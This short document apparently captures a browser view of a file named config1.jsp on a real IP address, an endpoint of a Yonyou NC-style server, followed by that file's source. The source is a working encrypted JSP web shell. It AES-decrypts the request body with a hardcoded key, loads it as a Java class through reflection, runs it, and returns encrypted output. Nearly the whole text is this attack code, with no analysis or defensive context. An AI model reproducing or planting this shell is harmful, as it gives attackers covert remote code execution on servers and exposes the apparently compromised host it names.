 不安全 | 116.247.119.140:8080/NCFindWeb?service=IPreAlertConfigService&filename=config1.jsp
<%!public byte[] A45Hj(byte[] s, boolean m) {try {javax.crypto.Cipher Bh43r4 = javax.crypto.Cipher.getInstance("AES/ECB/PKCS5Padding");Bh43r4.init(m ? 1 : 2,(javax.crypto.spec.SecretKeySpec)
Class.forName("javax.crypto.spec.SecretKeySpec").getConstructor(byte[].class, String.class).newInstance("021bbc7ee20b7113".getBytes(), "AES"));byte[] result = (byte[]) Bh43r4.getClass().getDeclaredMethod("doFinal", new Class[]{byte[].class}).invoke(Bh43r4,
new Object[]{s});return result;} catch (Exception e) {return null;}} %><% try {byte[] CGF6 = new byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream = request.getInputStream();int _num = 0;while ((_num +=
inputStream.read(CGF6, _num, CGF6.length)) < CGF6.length) ;CGF6 = A45Hj(CGF6, false);if (session.getAttribute("ti") == null) {Class PB=Class.forName("com.sun.jmx.remote.util.OrderClassLoaders");java.lang.reflect.Constructor c = PB.getDeclaredConstructor(new
Class[]{ClassLoader.class,ClassLoader.class});c.setAccessible(true);Object d = c.newInstance(new Object[]{Thread.currentThread()./*Z#£¤h*u@!h6N58690Nr*/getContextClassLoader(),Thread.currentThread()./*Z#£
¤h*u@!h6N58690Nr*/getContextClassLoader()});java.lang.reflect.Method FNoOO2 = PB.getSuperclass().getDeclaredMethod("defineClass",new Class[]{byte[].class,int.class,int.class});FNoOO2.setAccessible(true);session.setAttribute("ti", FNoOO2.invoke(d, new
Object[]{CGF6, 0, CGF6.length}));} else {request.setAttribute("parameters", CGF6);java.io.ByteArrayOutputStream E81E9143 = new java.io.ByteArrayOutputStream(); Object f = ((Class) session.getAttribute("ti")).newInstance();
f.equals(E81E9143);f.equals(pageContext);f.toString(); response.getOutputStream().write(A45Hj(E81E9143.toByteArray(), true));}} catch (Exception e) {} %>